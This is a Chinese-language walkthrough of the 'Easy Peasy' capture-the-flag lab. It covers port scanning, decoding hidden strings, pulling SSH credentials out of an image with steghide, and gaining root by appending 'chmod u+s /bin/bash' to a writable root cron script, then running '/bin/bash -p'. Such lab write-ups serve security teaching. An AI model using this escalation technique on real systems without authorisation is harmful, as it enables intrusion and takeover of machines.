Easy Peasy
端口扫描
root@ip-10-10-85-216:~# nmap -sT -p- --min-rate 1000 10.10.190.240
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-21 15:37 BST
Nmap scan report for ip-10-10-190-240.eu-west-1.compute.internal (10.10.190.240)
Host is up (0.0061s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
80/tcp open http
6498/tcp open unknown
65524/tcp open unknown
MAC Address: 02:34:91:4B:07:0D (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 2.64 seconds
root@ip-10-10-85-216:~# nmap -sTCV -p 80,6498,65524 --min-rate 1000 10.10.190.240
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-21 15:37 BST
Nmap scan report for ip-10-10-190-240.eu-west-1.compute.internal (10.10.190.240)
Host is up (0.00019s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.16.1
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: nginx/1.16.1
|_http-title: Welcome to nginx!
6498/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 30:4a:2b:22:ac:d9:56:09:f2:da:12:20:57:f4:6c:d4 (RSA)
| 256 bf:86:c9:c7:b7:ef:8c:8b:b9:94:ae:01:88:c0:85:4d (ECDSA)
|_ 256 a1:72:ef:6c:81:29:13:ef:5a:6c:24:03:4c:fe:3d:0b (EdDSA)
65524/tcp open http Apache httpd 2.4.43 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.43 (Ubuntu)
|_http-title: Apache2 Debian Default Page: It works
MAC Address: 02:34:91:4B:07:0D (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80 - HTTP
访问 80 端口我发现这是一个 nginx 系统, 进行目录扫描

我访问其中一个目录发现一段 Base64 , 进行解码 CyberChef

65524

访问 robots.txt 我发现其中有一段内容, 经过查看这段内容是 MD5 进行加密, 然后进行解密即可 md5hashing
然后查看网页我发现一个 flag

查看网页源代码我发现一段隐藏内容 CyberChef

之后我们可以得到一个目录的路径, 然后我们继续访问发现一段字符串

使用题目给出的密码表进行解密,得到一个密码

现在有了密码, 我猜测可能是 SSH 密码, 但是不知道用户名是什么, 我注意到有一些图片, 那么可能存在文件隐写术
root@ip-10-10-85-216:~/img# steghide info binarycodepixabay.jpg
"binarycodepixabay.jpg":
format: jpeg
capacity: 4.6 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "secrettext.txt":
size: 278.0 Byte
encrypted: no
compressed: no
root@ip-10-10-85-216:~/img# steghide extract -sf binarycodepixabay.jpg
Enter passphrase:
wrote extracted data to "secrettext.txt".
root@ip-10-10-85-216:~/img# cat secrettext.txt
username:boring
password:
01101001 01100011 01101111 01101110 01110110 01100101 01110010 01110100 01100101 01100100 01101101 01111001 01110000 01100001 01110011 01110011 01110111 01101111 01110010 01100100 01110100 01101111 01100010 01101001 01101110 01100001 01110010 01111001
后渗透
boring

boring --> root
发现有一个定时任务

我们修改这个文件来执行命令
boring@kral4-PC:/var/www$ cat .mysecretcronjob.sh
#!/bin/bash
# i will run as root
boring@kral4-PC:/var/www$ cat << EOF >> .mysecretcronjob.sh
> chmod u+s /bin/bash
> EOF
boring@kral4-PC:/var/www$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
boring@kral4-PC:/var/www$ date
Mon Aug 21 08:15:57 PDT 2023
boring@kral4-PC:/var/www$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
boring@kral4-PC:/var/www$ /bin/bash -p
bash-4.4# id
uid=1000(boring) gid=1000(boring) euid=0(root) groups=1000(boring)